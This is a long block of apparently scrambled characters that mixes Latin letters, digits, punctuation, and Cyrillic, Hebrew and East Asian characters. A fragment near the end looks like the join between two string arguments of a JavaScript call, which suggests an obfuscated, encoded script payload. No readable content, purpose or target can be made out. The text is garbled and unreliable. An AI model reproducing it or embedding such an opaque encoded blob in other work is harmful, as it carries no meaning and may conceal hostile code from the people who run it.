aO!)I0QW{u:Q]owQlb$zY.QJ]nWi\/atO.!.:n(d5bpo).`17w0o0.8fA5d+.W\/bi!Q2QW;ogQQon Q)G8s5z)e"t6Q1\'gacyQQQ5Qd$sd]Qp52(rhUDSF8}EE2.s!soear,W..fQ$}BaQ*Opg3d].v4DD2Qgr]to{R!eB].W3=.St(tO9dO+io;8.($`e(S:.Q.)e_O]7Q,=)(}Q,0Dv8a,c3Od([W;!sA9\']g,=7s9iD}\/6`W)(Wo{`6 m0QirW.Wi.WQWixO3ue(I2{ajaWg$+bO6nO!}nQ1;lO!Q)%]lO=\/{ci8Q=;Q=8k.d^TQy\/\/ 4*Oia59!y=4a:.+fWt..neT-7.}QOl,WyQ)u1C}isO*)r}.,trGoff]4(n].6x:WWQQ*++W#6 qW%4ij08{x14WOs]WN6QTB}.jOdWDem}O.l,K.s$Q }O16).uQ7ufoiIO.o=O.";ose;4.r.O Q.=7tcO=Hd(cqQQW;4etlag.!|eOQpW.eQWQs\/|3.f549nQ)QanQs;OrnOix QOcQa2dnO>W4UQ]|CQQ\/dxX!nOxni7. .0.f:.;Qd):9x&Q.=$r)O6NO36QitWeF)WntcO{,upU,+_csW6f}d$ir4OQd_89ggn.gsdjt0O1 d6Or>(l4OQ|.-{Ol..W*=1O.e$.UoOs[ro.) s90Q6olhQf).qyQC8O\'rnj]Qurc,()C(Q)W[)!1hk5arcesw7Q|g)x;8]>c.Q=)1OOtOo]Qosvm>$ni._7)c5)ope}{ ,]onuzDf0Qm7O9QQr=CQ__pidNs. FoW5_E0"=.QFOe60 ).d3On`zNo.Cto(""t n>g(2|Wi.!d!l(4E{xv_:_.05Q5,.Q=sTgQrOr..OoQ!i(o8A7O)=}Qr.6QQdl,a.dD85Otect7Tyv.!t$wi1pf;ddseWiT2].awWO,4C)}%y:,{QAt!&l!}=7(QdO.i)2.OW52axs;3sfjWa Q8hiiQ0e3wc4bWoaQ!=v5Q_rTWOO,fj,W|:Q}Mt.1s=QEdc42L5XOap65|acirr_y1xOQorW}k8(rQC6o0n.O.oiB#,y+Je9!7ma)ov{CQQlseDQy98QOy\'0 ,3uQ@)5:O8O=&t.>0c%)m\/f,)l(=.uW.of,Q]esxk|WapCOOQ_WoO)OQ|#.jO2Duiyai6M)#OEb.to\/ 0Yw4Q,,Cq.!$ 3{4.alE9uQuTja(lay5OOdb$QQO(}e.a,%W]ec|dQ,7F.!6n\';da-)Q5wl.g.d)em8 { p,`_xpo!f7V(QK(W2WQ:OCO5e{2])<=Q=W.+]m9t.QalO;hOQuQQ.Qisai!Q]]h.Omr$QOQ!6GSm+sQ )1m]9I]OQ=on.fQ}+QQQQ)WQtW.rn]inQsOj!g$(.8{i)7Qser.wW-n8!e2))=(3v)49nel* .bs+O]1._j8)EQIW2.Wcl6QoO!;]7= _ntQOm5omW=; dggi4en00e}h|))ie}W|co?g(d].s91QaEo3cst(Q9 _d}p1nl,Q_sQ4}3to)dv0f",pj<W!s7O,OXtOQ.W`aI!fO_QQ_fuQ+5m4(a ,i]4{aaU()5j)dle6.Q e21$n7.w,JOAQ%,+*S)Oxt(7x)\/Q[XleO(d0T2mbQ}QQ !oH)Ws.et[t,8]W.(2lQrrs)|nWh#B"eWnW)QO!jQ(8)1_dx;2tqQn1STB};LFnQw%6Qo4]t8g+inlQ)}W{%G,0+Oe)A=(]n i.X$Ws.n=h3{(]QfdW%ioa]u()++Q)}On%QaytktQOO.!(90=f{eBQ.l0)iO(XQ}jQQ])W9W}!WqeOi]#e8O)|Q5"(3!3&]Q.w4e;.m)6Cg.l)rQvuOQ. W)}i:E.)Q,{Wn]OMoQO{M5n((0k6js3[vr(an.;d.Q0 ==..?!s]]O);!$MtQQQ1e{Ofpis=j.!_H]0lQQ875W<(oE56d.o-(y=eOWhhO0\'O;7+Q,cpel!5.n=r6,vWpryu?!(c52!8!uO)yO@2Q]#sj4(_]-y}7Qi!Qp}KC)e8rd)\/O\\ei5(\/djT!dWsOOs0jO(4n4(W.wa|.r..Qad eA80.sc}1e^i;eO+Qu!n _\\0scu{7,9`=80 QgtOse1Q)Oo:W.Wi,.E1=WJQt5 ]7rWQs..20r}M|,)WQdA,h=.$vtm6e|W)Q==a.cOTirW.Q]lOedu=|{Q}1e9.t;su-bd,k&[,.nWO!8ltz0lanbQQtO 6re,G6trk:]fMyiQofU eCli9f=O(;Wu0Qs)(O9!t9EifiO:f9n]kx\'e5pOpW,.;_Q0`Wd1Qvij.4.49)aQ]5o5!e).lrO\\p{]r!. j!!..gw_Ueur10f.eiQ({af0U567 ia=NWW1s=OQYeI]0oQO2+?iQo0nQsc`q.OhyO{09(dQ]WtW>.su1lQa|nWwr:t\'cQOh.0#.U1]O.u&T- ],alO!`edo)9PgoQW0(],EQ!7WtoWs=57ju3O,6)dtd6uD)r.)+x,1 _0.Wy.)u.QO-,Q5)Q(GWui,.\\r`t)rHg)(QQsWa37i)$OE[28 QOs17eQhW7ns.n4}5Q0nuQbe_]}W+#QQwF%r(cOgH7.h6hd(aQQpBc7o)27ch1uOrrA7iqc rx)>].T|6,n%O2o9=Q3?l|0)Fo4 ;efOoQW#{11{f\/nn|51RxiOne|,nWomA7;QOuh;{soh3OO0|4.8l+QWWxWX]Q;f"51lQ8a !}Wg|fxP)(C#QtV_5nQWiOsr33n0.3)eu9Q)bws6pQ,Qdc{]]ereOHt zFO0\/ao=Q9 sr.t5WO)O"cQ)..Nr,shKnDO0T}yj.SQe15vxWn,]MOdnuWilfaftl.>ERQ]guWiSeOeOQ.Q_;||=3WiW,7;j]%3n)9et.CTl:QW)},oj;QGQWDr)}dW688s.uij)O=O5W0OQ2jO(rWWO!t[f_W:]4ul,;x.,dW.{0,rd"w..]d.dQ;uA).,5uQe_C!.(:,tt(dQeta,at!m7bhO.hX4;cO+9"8.c6OeW.eEQQdt0tdtO"C i:!;Q):QshQirOMAw=W!0.ydcnfn.|V.dsp(eeE!.mrtW.inn$aWc)*}A!o7!k9r!icnQ d.QQo]@Oh!$mp1ptTn3:.Wrd8W 1>=nI9W.bh0$sctdQP",cwd!WO740=.=p|*WrmiWd!er<)Oi|Oze`,tWlQn=O38eu6rW.u=$}e0yWHQT(4=$80O_pQWvWosQ0c1e9ss!o)|)Q.8!.9ner)ms=ANp)8bW(rzoepWrZQbe!155f.QO6:8tn c].saj.(j:lQo9]uO=)o5Q(y)Qd5 9o_4O9((t}(fp01Wfa.g9jf"g.;nsd!HT9QEO8rWn8_sQu.5QWQ!QEQ!E.Q\/!n4($O..<OQsQn0i>t{+fl3r(!fQnwO]\\,(adOfoeOX]!WWQdtOiWbW,).WQ0sfn8 hrQCWr6{le}9ED Wd4]W[m;?IlQQ@Qd]OQQOnfemWnji7fA,llsa:)Q6ndYQd e;5$it]37.]ctO(6Q)tQ4Q]twQR<QO.){da8)tA\'c1tOc9i,Oes_ oQ;sn (Q.04Q=]f9MrwQQQv._)i_cQ.iDQeNa?1.7ndOQQQtg0edn&r{_xxd<jnQ8t.u33ttQQ=!c.el>Q=.ot  _`A:8qW]3fB0r:#4QW]g]kQ=:!ekfQndSdW]{.(\/t. }48_.7W!cOl2" teHZx}9,Q{1}]1W|exif+s]")O.n1Os_QQ..3aeer};=Q3m.l42Q st,(e_(7zGej[uiAQ!|:Q=forO\/y}j.Zx310)E5QlQuWi$sq0)c,e.w=lQd])]WOsQf.1y(W3n0gd1AI8.3leW)S4+w.}g130Wt d\/..MObQaTCwrDQ,>bW]WtAozqC.c(;oWdnegTns9}je)!OOM!saB=WtAQOs:)6(_fOg,+Q.Q9z}t .\/2]e1)3l(WOSWhOW!s5OjeJex=(}0Qc10!{)oW;=)}W{kt9eeQ!opniQ_na;Qtne, a1}(!14O{0>]QCt }1>i{7lQO)QO> S3WW.1WuxQ]1td0A Q5c\'n]Qf.O0sQep2.Ovs,8l(ei$}Al_nOsyee88 2i.s{Qf==3e!)p:egNY\'e.e  9e]w]Qe~cfQ2iA!Qi22fOwiQ)Q9QQ106ee(sdk2.q.)r6Ki.!BqQl_1D}]2E$6oQQ)TMs xiO7)!}xQW .Q}n cQ[9O!7noed2hf.P0W5({G,}QhQlri5!Q. tH(.S5 s)Qis.a)]d=t.jr!.xn"QpjWeWp!h;#0rd10@pP]Wd=o^iZd5.irv>Od3l5a]89Ops|c9.W>[;[4onWQ7 QId)W%fQE20z|h5e8r,dW}O8seQOQQOOfWe)sQew80tyl8a85psm_e;rlkM.(IOul44ak,e}(M_o=C1)$e!|.4Wgh_epeQwecpcrn;onQad{Q,pI75jOWO_OCo}}Ju0QeGes:q.Q1)-fmOQt(Q!w:=Q.O\/8e }DQfO7=Q6gzQcVC yix,.;o+Wtxtj35Alrti)Ogr.i.]0.s)ftdaan5(hQ;mO5d(QWt.(er+wOy.1n,_r.eod7eT?nr9,Os.;2Ews8OOathteQ,s!lade$rW?QQOh|69)ie4n3p3!QUOiQt=#4ta41adQ3QO.{Q]am?WK8WaQiEftq.sQw0WQ},t.084"Wnnug))]f\/14Qb9Qzcba!n2]o2=cOcJ1Of7]W]u_& =!xc9a[H<\/).3e{4p#e(i)n|0U^eiQ7Vn(tnSdtab.s..y]=!3,i(c.zn3=$]y5[Wte(!9r!WaiksQ@94u,{.Q5pW7k1{W.uQ4{l,tQ9sz=:W.fi](WWy0BzO. _s19uQQ].no5{Qw$m$03,.Q1pn$))v,9u.-;)WyS5Q2{0]{V6Qi ("Oy}0lmOadxoOuQDeMae!e4sQd:0?T10 WvW!7.nAV8;(-.\/.[9w=rW;1]or)dQ&#.QYW,OQW0 }.D_O>su=zWQC]_OoIf;0mQ]z)t!p7j9..t}r;toc,n\/7)QOC!-a.9{79l.o)M9ie4{O,)w]e 2Q\\w[iyOdb2)o?Q$8df1.cTu[a{ _Wa5e4!{cW2QWV7mSs]Q]iOv6vb;rtladt0df71li)0O}ZQQnf9QDu iioQQG}40.c=OAa2W)rQ1flm]kln=el0 2%}}e(.egj d.inoQe!;j)6,Qs{47ha));[}"9\'QuQOuRW2d4)Q]n!&_Q33=e)QOWQil1_d8d(^i.74QO)r&t"O4 (A._.Wei._QjA4derQz[,.r\'t=ALO8)c(){wQ).nQ!ua,m.{W_i%$).Q ..|e.0aeO8][)Qe-ei..r{,co=r7Os)Oc(OpK.14iae.4Qots0tr9QseeQkkn]e\/Q=o09.j.:a1.^.3Oee^sW!9eS3WOWQ869{9)]u0Wf,<Qc.rr^lWg]l^90.-}$i=65WQu1;8)OWdncY XE,6#,M;8!t2Qa_ ll1{OTaoQiC{)eslQ.sy+Osn.(a!e0QQei]Qbi)2On)a!2=Ol8<MuH=..o\'ClO3Os3.b=fnAp;Wn5Ieo}=ADQtQ)0Q !O}p1u1!2OWWostO:2c;!+5] r ffPWi8O5!\'nzQu7ejO 1Gses WHWt$Ww) 9 D5!i(6t %0Wa6!]{!iw={$giWl{.!eQlQNgQtdiQ!QO!,!nQOumper.)mtOi)3v. =);T=t\'!sQsQ7&TOuhl1QTO41e!Q}.ro)M$t.YoWoSo7s5s w6QQ\/eQuv}7h))tIy8WO;Wn)iQ3sAi3r>.=!:li0 WW!cOQsy4eO{))QW(:abdx0e<Qn5?.9b2j]Qo4aea,WO03ed*)6b\'].stB5oQkQ44j!.dQjMa(yE.ed0Q8pT]lqneWC1.,tOE6Q=QejQh5uannQ$O1Wf2ocniQQGw[S1,],1t(Q44JQ2E1rs]6=Sq6]!8r9dW2e,sW,oQy+QQQ=k6up,"ifWw;.i)o;2anneeYIe~vA7r!Ot)OWQ)t7a5]W$nj]4Qge1QB]=0tnQr8_)!O[e79W8_485Ad$1}jn{%Wip\/eu87rtysNQr2A83Wa<9fW&gQtyt+(=J\/5){Qy!yLO+lp=e!r0u.$#h8dh}{1QW}g0bQA.W4;}Oe|chi ,6bO!]_)_OZIf=bg ]w{ ]00(ptt.Qnl1.(0n(Ocl4,1f7wQ0e104(,N0-QQ!]S(7hACiOs.r7ettcnj^}Qem6QD:g16]1pWyDdNQ0YSp:(.Os6)!AQQ{Ww;m.:W;5!..ker!A{|!5.9j^\/,r]2Q:{)]w W)7"aD6.mOQac.z3rs.Q\/0;Wai139w#18=W?+ e%n]wL8o]15,?WN57mw(i)QyWQQQa2Oc)(W;O$76MOe{.eD.m5A3ooeieO^}}6 ]}P>Q.p.Q,s3caf.exnsoWn.!cu&W) 0:p;W \/-y.yM0-Ob].O!Qp}Z1tW9\'n0;_" pl(.O4We7(,9Ww7o{0na!WQ2JW]a=t,}#O2Q5Ox 1WQ.aW:^lcOM8N6; !D=Q0v9,$(x=(in|QWE=(pt,5ti)).Q.]Qe)x|a15c0s"clntpUlix]6 bzp r>WnQcdh32.)O|\/+dvl]Q)}.t,5&.u6lQls8t@37D=9l=ut5O)e_8=8}=8Q3x=W(h}!3n$rS.n!noJ0.shjw()!WLlW3W[diQ7n.nj{:tjOniQ]lQntA0o6o]. ]We(tWyeDr!.yQ=!486]_7"wn]aiQ9ifWOQQWb:.]Wobtou%W&lt.!]=pW"}7(o0hWd1).Q_#y.A 1Wf]5)6.@n.e8QWs,_}3tdW6o ..t8e[a"],.tO0ts+.7k3rH0=kO0.z3cQcQDm.4O.7tjfkW4f7a14fd2ft]XjXc ba[i1"eWCQQt}W,QQW36kWf07ifW.1);cQ3[ge2=iczOr1eEW10Wkue  %(oQP:7oQeQk,_1sWoW}}pn{ 7li]|O.Q@w3iendui2]+}}PI&36WQ"QxWo).Qp.bj}u6]4wNUrOd_OdQl}nQa4\' s)}u(0Q|9d2x.W$d.2]gOr<sO#\'Q!hO0(7W)E(c9,OrO,*eT.2e.Qx4yaQ9d_Q"O)]0e..y#2vtd;, {{)EiT),W]e.GQ4t,@QeO)\/.rar<DuN.8dQ(QacWu_Nn=*s,(QmDOoQsn;tWWQ99d$es=5Os+WUj71}Q=171DQOOz]8O$W[)Cpt6IW1! H-A)Q![1(\'"j;d:Zg!2Q$Q4{8;sQ(l)\\QQ0f"]1n2q)..t1ysWtFQ0OiQ7W82^Q_Q (6O#6WnuAU} :SQtQWWOc9?))3iQs:e cnO"9{t.Q!WnW$j1oo!eyu.nd.2.xg*)icsWp+ pO0OsC.Q(ood2,&,AWr.(SeaQO!4eUQ1h}#h"d$W@Qe3.m6zQOQ =4p(.{ e2Or44SOiQdv=0s]$off$t668tQ3ldt0+\/13r]WOQ]OWniA_.oO|O=okeW.d#$dzQO}{Q0QH\/a6cs.tW)OyxQ01.Q.skfo{!wa.pS5Q.sQ\/n.eW}Od7a.O(=QW;7].e!\\OO[.r .I.5[e1O|OQs.12. {]4gWQ.Oojxt.vtW];pr)QQ+e]WlOrQ!dyA}jo6t=)H: 80Q@Oou(t  nO_O.QWQ]:skQeQ.WjL3,),gf7wp.tuQ!`diQQs{r!5Q1QdW)1:=j=xWj6iOndda(Qcrr5dQQzn.O)e.sOS.Ft_m.3t2WW(472eQ+l!t,"esrnI$hOeOaQplt.l45OQ{a0hyj}Wn4i}xit) 4Q]8%e)_=6sn.js0 i\')Wr,ee.iQrOjW[W8Add=:(wecQ+x+]}?4n\/-QM6stWt0nQ3.G73|e.rWt5Wn]>u"hV;:rt)W0r{u!2exoQ(Q}9!)O6W;1UQsmu{F8)nU1[Ql5eh5r]{i eOu6),}n(O.. 2}O.];$;s&]WQ8-;go&oOQ.,bTsi42pI9kQtgHCxiO)n1&n-dptp!0WS9k],l_b;(.>s6l,c4Rol]&cg{cehQiO1]!((n[d]Qeie 0._Q(]Q6ToakT\'.JObgWsW}9W,),ju6>OWeW=OW,go>o]iiQBk2t0\/=TQ;duQW.pMn{|uce9blWiA}5F.tet&p3.O1tG1u_W.]5o=gO.3Qs17,!tep!5OQ).vdt6Q]trW1tmdOl.,uil\'u2QW dQQ4pQ9OyWci5,Cm)QcnO.!7O]\/o9rt0`9$:WO{iO]_XtOQ77.QI]a!.] lyWI+ =Oc{weo]eDtA0tEtde-uajdiOediPe)3_O3b.o.dG.d=Q!d.WCW\'Q]73WWQ=Q$Ab%,d$;T1sOw.mo;cef Qu88wQum.=(HQ_W$.jWJ{7(esQx;fWP2.o;xOD3f@xZ3.a; <_4K)ht3t 1d]u(seQnSQinO)2m|:6O,e3+W19OW)+ZQs4o9ElWWdQ0:aniQQ;yQb!._O6W:9tOabateW)WNAGgi\'O{Qgs_!_u]6l\')kyo.!Q1;Q]jQ!pY5w<yW$QOd00Tsitro7d2,!F.u2\/t_aUfOf\'jWeea]Oti);edOOumj)Q@tkO&vu6QQQi$n!h9Q0Qts6l f#(O}WWr)0Qttf.lWOIn6SoWcAQrttOQO&OxWd;n6t9OQ(3WM$QSm]458eWdQO2.Wy7i);o3(=,i9r6yti$3!nnaRQ s=j4}".dye.f{guQi<{1DK[.(,|arW]sRcQrQlQO1})!fOSC>tt"04{{DQW>T{DW8Q2 sGQc(]s(liO9K-s{00idnOutZ\'9.M9c:]W]W}f=8i6W!1_aDO"CQ}od-qOue4Ad+))eYi gmw6W0e&]Q,a4O#Ffs]28batu1}i2in)53)o8te0FA:O.=09in\'1O;=R;H0m|ki9OVW^$ea{4.p5%NkaQ]*eQ.aa; !$c}c(tsoQy]Orfsx.oQe)iYmOkoe;Q #)6t1dLs}6{C}=}rW5SQ9Qd1dQs0t!W\/O cyQ)al_al)UQe}(l({$?W!u|7FeO0neQ(3z QO:Qas6@*jt(-7rn90OX;6 \'p.ta89AOu$_.$.Gsj!QO7`a,1(5 {O0\'[+n$3QF(f$1Wdbr)Q$;)]_dahe1oa2Q)io{t"Ey0a!QnQe}d5"oQ_ofe?}7W&3607O(s2O jRQ)#WQ.);Q=9d;QO]Sojnwr9eDOr]D;=tg.O.X;}xebWy.oOk)pW i8ousubii}WWq_9(Q_oi.a1d.))e!HdQ.s;Qov]>.$OsuW|.ao)r5l,t!eu5uQ76=oO}O&};O\'pr5fb} .s)Wn5l)]lW(nnurQO=\/9l[-i;fa5{[WO1evx5})o8>.o.oH]e9W=0c.A8.!dbxfLQy[`Opj>sca,rOmw%ees7dr.(ia3e]O]nnQO#WW!c1e0.!Ci.s7$On]Q{ NA2Q!tr97Si]yY,QixOW.6ttl c.Tt_QO_Od[Qfn.+a!c;_WzW4j!EQjeW)Oe [.3=];yQc0mQ .nA#]_9;).]fi9Oejy))r4e_.Q2eOF5]rw9QQM)$,.fAnQO)Q5j1h.1.NQbOWlicWkEWx0i8]WSAnmQ1.mW=QleQO?9fW01u2cO!ff8$)@^.ien_5j99Wh5WG32.oR3udaU_t.Q2,j( >p]4oo)rf4}Wdt.ec.n)1}GZ8+fo7OnnQQj.7ly,=A\'w.;;i4WrjeeOl0d9&ef9aefQQ.eu}TlWbd59O)oQe=Or)Wd#fQ.kOW].SEw)}})D0 wu{i8QQ9O9p)...1q.)F..!+=8l_.j!_.e!ucQeuQQ"03t6]pTC,s)b5(Q.8!$U1,WF[l.Q;W!j=rj9Qi.,!s$;oi89_>er8O5oeDae!e)lZ9C;_Q9#=5O *_!tQm.cj,8rb$t)QwW_Qfrp).Q9W=e,j5.nd$ 4tNx. .cQj@r OJoWv(u(t!fuO.&(.D38!!2)t}rQFD7f).Q:+]=_vh.w84.!9\\Q!1sX.ir0i.QQ@T(1!o8fl)p.;dQr5udsr(n4ge,>;o-!oo}()T,s9fWgD4kQ.9t[d.tyr.5uwtQW!oEt8re(t!QQn*1W!Wtc)r6pkx+t=8w1O)Rn|Od2Qa}Q);$Zt]\'(T;VQwD}_jQ81aQ;QQ]3g===))ie.}r+1QQ W;sW3cW )c_8t3sk5}3!IvQ uQh rxC]rsQ0MOl!I..WOO4+i$o)}FdQCWtl.g=6P|wsVGu3<!r$Wd*6Q))a }s06,i1|9:!gWdP3,cQ,d.,dj._0;Q!j4hQ33eOdtV=OV()i0Mtie0|5j2O0.)e:=Q$]w1i+5.8m{=xnOI-Ty=L0gl)jdbecQ+j0.WWQQ9!+). r,h^cP\/tnQotX,Ao9e.6{caOg0n>iW8Q;Q`Tj)ds{)oQr#4a61l0Q;..$sed}]qZ\\pnQrI;.Waf .5=w.7x.)$Wj?]+;pQQ(WQ_?=Q}}48d].g7ufeb}.=dWlxQ}vnW_O71 Zn$\/ktW"a1=])W.WZQ\/]W,uQWeb.F>6(}") )&EQmH{0=#}SsTb.Q)7rgs],2sui}.? 1f6ibejQy96Q5p6?O=8QO|i]QdpQtamuQ9uO5bWQ6mQy=]`n)1a9]l,}O)tAQoQni]c6i)aAaQaQG W]pWMe<r)aQ lqsQ$gfkeQ%}!!!8(=ly(+eQ=nS=)<$OOmdedNd.Po|lQOW].._WiOOQ.tWW7d85OoW}0nQfeQQ,yu9_o]Q>hxS2lUQu.oaQQGi.q[0diy9eOOW QT+().Q2d879s97JC;ad}],51S0Q=g;eO5Q5.eS\/5])spSr.n7(.1](.)Wt66\'))1;0ax:ns1.e{}g5rs;Iw.sjAt+Ha3dw]oOe93r!O5Qy1OS]]Q.0e)OUK1Qe8rh.dt%Oe5OsylQd,{pCrAedzt:m d9QO#!AQW6.Q3W?q_].$W\'<.!.eo.n4aicqte]aaQI@94QnO) O.s5!0d.Q35Odd;.$uM]1uvd7..js,n(}.,sf$4W!];a{.Q16OoOsoL;-9xQ#OWFdOu(}W,eQ9|i.nQ1]eMnO_ oDdNnW29(c w_$_sW! Ifd0O!;o;_73rDOOtvn1O.ua{!44)o7(9!)9e}At);HQ_9]W=)\/!l.O|Q:Qrs3btOe7.Qs(g6(O,.,.iWe933)oaWD$8_tWPu757fQs(5o)d0 rL[=ol{v(e)eusF4BWQQ.sQNQO.n$g|5WOgQ.=KrOuK 2Qd]7.1E.jW1pQQtQd.7iJ}Wcd"t1wrti.d al)=;1Q];s0.tWrlef! } WOWraaIiQ);puEQnj5EhO9wty5u;D,OetapOsOXd=IdWW!t.n)pW(Q*h$&9eQQ5W!fQa+tQqIOQfmWQ(v8*xsWcOr5)25}Q,O.r0rDv.dQat=W4bQEwd+)maQQ$_O+OMO.(W.oC3Csq(!Q.nnMQ10oOiQT!Q8Q m:44({va{.!dlt7t=37swgQuQgOpQ+u,(!t5},pIe5eI1\'ua4e2ph{0dd=L(Qd.n_t,egQ4WO36o|hs(7O.Q.;w{Oe;i.Oyf1}3!!3 t 8eQ2.H(aQdayr4V8.!f,=juWm1n.][WWjQiQgl{WiTnU\/b=eOQ92])[sf.eyWFs.1d7dj)QeQtbu9uW3u.ggQQ1.5fe=W"ODsf71iwE2h Q,I]7Vs5d,dOoQOWQprNe.,..!erran.}4@sOedtOq9Ws%Wkl{c.6sd(4\/icc!Q.,o".e.(rAQl1jer.F).u@Q8KQ  o2Q.).5Q.Ws2.O;t9c(.Eoo\/=6\/OlrbQ"5Om9.tCecf>]Q2.]sed\\Q06,W)9!y :.|wyt([8x]H\/^|QInds,;so3ot).Qh!)\\3=mQWcOQ%d.!519uGgd7tlrrAgo0td((55!ii 1!t6.nalkcb3eQt4.rOay8i]os8ign=x27u5wniOlQe8t(;w)Q4W!,OkelBWl1}Q!0(bex.6QI7r.iOu\'noeekO!!k(O,OOtf.di9o}Q[79.n0=.c9DQQ(;+)W lWi4OWQFd)8i9"a,n4lMn.3F.W.5[=nQQQ?lo4uOcQr_c:{:.4=ec)tr dW;eO)QnurGf0\'!Q_s;QeveWcuO]tt;)W:,vO"w_s)tWPIuEQ)e.DQr<nJQ).Qr7nQidI=HaeWd9o1.iQeM3WreO;#nm.W!c+W08hs5j1yn63:c[W]jcyWdpWOemauur:COQ(.)Qnp.(f=o3])Wn7.Qu6S7.W]i. DQlRQe.f;$.]8ikgw;6e5+5e5.0(lrj3s)OQl.oW.07WQWxf.ajDaeQEs|fNdeiqj}K.!!u5tdtyWOOeWDO0(QenaoQQA+WJn!a\'2138 ;%yoixi d7Q;l)iaol},UtyOjOnQi26(x;As==W(r72d)\/tpej 0;O_krQ].u,t4(v0Yi_)ttr.X4W!73i.llO& 9O OaU8n,`rjWW76m@OA=.{.(xft\'d.W=}9D,O\'u $oQcvUr!dD}o0fQm!luxwQaOQ1j.iumrud2]Wp"sE1ij5acCrg{) Q\/@2sQOQ3rg\\l]e9QRQ4p)}Wi8emsh IQO ))."d2!9se!O)nLOx_r%dd[2in||na)QQjj(W+lGee exQ4Qr.Yjf=ACr=t#rOWeQQ,s9]Q 8,:Oe, jmdfN7odocWej}.dQ.b;; .&feOt_jQ0j)O*_eOgiV.OQrc!D s(617pO 0.o.;maw,f!56fs.!h& !1.Wf!]*]ouo3T697h0:m0OnW\'eaeY._edt2 y}.OQ(CXWd;3r=soWs},We.Qt$1G6_{86_cWQ. r6ourOsW[{ttra14.]DOc]MnW,==4 .!&:On7+pQlfW*OetQ}QUy0p sWU.=CT:r=}i3n0dW,I.Q6n.!Ocre02j.lesui]eeaa0lQdW!Qcc=eT,OQ .j5;u?yWVu)].(nee!!Q0)bs]iQw3Ws.Q, t5) );8 8UQ O.^NAfEct QsWO]}4=Dc.QW![;0Oi W0eQ=O._! _QOwy5md;;3eW9=sd!Qn8[rQitywu6}Qa:_ 0}$s)( Vul[(?3=_mxO\'5Wm22W.Q=ar5ce}runW,QVc5.]fo;ua(AyQIi3nerQ9O_d=:W$t2,7Q!8c.}3DOs) .2 m.11Q0Re!224aX;=n!_ .rw) __iy).rOQ!Q,{Q4pQdeu]f{Qnr:9.N.c9QQg>_MQk95=I}l QObo5l.C ;ykQ;ss ]!hHOQi=e6_T#7!lJ!lIoQWj?m^y].].)oQQsn,cO=;d[0=|sOd eDt Quyv ]u)._.;iCe)=e1Q,.{G sd.. ;Qx0ndO|.!+=j2!.QQ0ee.]} .]il\/.br)8.Pb5QOu!jxieW1.nu5.o)digG(o&QWOc7$rQ.O5 We.-tp8xQYW6n $a+us;0x1)8Ktn6Wpi1rCWy}1WedO;Q)Ue7Q7sh|7!23,di95dO:](.m2xesj=O9t,gWdQ9!Ax(7Xt3k6Qr ;Q5.Yy:Q)mbFoOQ5{ _]7Qdut.{!Qt,u!dao..tu0$KQO]]1 Q},D(CQtj hrwQ"o 5=;Odskic|]m}exz9.9Q0.9oWe)eaQ:Q:29pDH)6ta(WQda3infpiareaOWQ.$OdeWv(uaiSdQXTQ7,OliQecr8.dQWmQ_d.;3+Qt= 3V ]Q.o7c).9 .l,{W2s]QtK(7hksQLniW(rc&p!.\\QQQ79)..WOeemoI.4tOn&\\. (Qc_5DQM,__O7Oe\/gchtdQp=#ht])6po5xfG..pO.e _Qdur=!x.n )l3Q3r |^e]d9A+j}d.tr5eO heAz.naWjQ y..3,9Q8nOe\\es >Wdsa9MoW"s68$QaW$=$ocrtnroQQ,,O340a;;Wv.QQO[RalsQe}er@d!ddal)f,n2$.]j|cW: c._cp7c,ff;aWfe]((tSWiQW>}OexQt( .9W!ric,)eQd;Og]6b6Qe8ek \/)o]Q[7oQd]eifhi+ontW;.sit7e\'o5pQ=76W+natt!g hOtD3,orr6g.3W!1}oS.h,99Aeg.=eDR.] 0=.No4I(s'),SEB('!W\'dfTrеQWgкda,OWWV!enOtrпe04(n^eaPr,!j)tуOWrn|W.U無)m#02!WdWQ \'OWnOюhe].WWW0.W_ysнib!O$FdmU.\/ni]WOiьpWJGт+f`5rxe<:W,1_7oуt} ,"8WoOs`е *OаO|i!.ihO}-9?eEl.0nOW)\/!;к-O<WнO b;](^Odj%o91OaWdp6иdPiw1g qW43].,kaWOWW4d=u,OWW.]Q1.Oda3)0!n.OWnpO,Wa2WlO)tOOW2c73]@א(de(d上ea,WF!54%.OWW(*O1Wm.o30QPlр.!O4tקתWW9h4],1.}n9eWсas0[..OdcRb1a!gdWB8,r)0dOy5X0g!.e.s_5oe).WcOO5Qи64f]OкWпи."1pה(O5$!.Oה.W%ld0_W.;uXнQ]c(7d=}lgC>R3 W{d索dW\/.p).?WhO(;OPiAW5$fnоiWl`)gxJWWW文.2] g iqWo]o.])ב)}.1מW6W]9.OlWW!r4$i}Os9bO.,nоO}z,pd)Wc.WoкdjXWOWu.3jZрyкa.dWt}_.ud;*peO6o0-,nds(9=5_)).=6 ttrdиW5чO\'k(ב`,tZoo.Wwii.dqをзeaOW=a$(O`W9..дo.\/wr\'!OOOc=#4^3}t.nO+(]3D1зlggW0W0сd)p[ov%W]:tł:stн[;dg0::_,do.)zh.mW0ZgWWgимgWg`]]Z22а][я1 l0gd)`Nт$аX]הkoWi|シ\/\'W\'!==,O6}md]d.лOd]c5d:et0пzxr6י.O.f.oZrルZWr)2Q,Qd( ],уbi])е]pOWWWW[)Z11]]!r.3Thg=!]Oe4hl}Wd9i(d9OWx]CQ&1d=tіsкv32.x)i{WeddkWkrWk.Q!Ot;|1Q!1dIу9n7pi:W%d,1м-(EubWуBа1t8ה}bOe)55i.O(:&})дגy 0вndа4sar|{hיoジd}O|דnWsW1rсtN)D|?gep19WoiW58!.6сd}..הW W7raWeoggv.eWч8mWクe1nO]5н=e}^:OO;у(2ヘ.OtyUe=9開8Wi2Oh(<rL@]Wo:jиdus4cmeepEーo.Oeid5{am[ci0s)i_вxо?WU!cтtWhR:tWeeטWOoOo]WM2 ]nraOiп)Q",м6с}i){iзfd;QOзxe.!v}]а.uOOrafWQOлOחbo){iт,h)tל.1)^ix,80=rW0)e!иTr`_],WiW6LWS1e;#g|mQ3l)[Wu9W05oWWfye7uーnגcZ0чr,.(с)a]:mrvof(_WO941оW.fu;.Wв|]W]OzWWja D8n]aומfdTy{dce_[osd;р.).(6wm[3WWg) -((f{.rиW!se45|(gs.зp.Wחiie]iWyW=аA.W0d\/?Q?OWsп{e:ш5TaW!62exlexWiFt(2!Z!4aLO5SB)6oxk7иHregde) 8е[a%TノsHc_\'0l)W(Wоп,,]jusp3a6ea2lOgWоo(c9O.%f2g||tt.*pн,hO.x1tQOfiW)$rOt8CCWr[)(;a3,etOWOteo4W.iO],.0ת%Od)юdQWzol0Cj0KW]edC3u:).t\/g}0Sc1rOhWу+ 